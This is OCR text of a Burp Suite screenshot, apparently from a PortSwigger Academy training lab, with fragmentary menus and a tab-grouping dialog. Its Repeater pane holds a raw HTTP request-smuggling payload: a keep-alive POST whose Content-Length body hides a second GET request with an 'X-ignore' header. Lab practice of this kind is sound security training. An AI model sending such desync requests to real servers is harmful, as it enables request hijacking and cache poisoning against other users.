 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer
Extensions Learn InQL Intruder
5 × 8 × +
Send Cancel < ▼ > ▼ Target: https://0ad4000b03cdb98b82d4292f0051000f.web-se
Request
Pretty Raw Hex \n
Response
Pretty Raw Hex Render
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0ad4000b03cdb98b82d4292f0051000f.web-secu
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 20 \r \n
5 Connection: keep-alive \r \n
6 \r \n
7 GET /asfasjfbifbuiqwfbqobnfwioqbf HTTP/1.1 \r \n
8 X-ignore: x
set
Create new group
Group name:
Group 1
Add tabs to group:
5
8
Cancel Create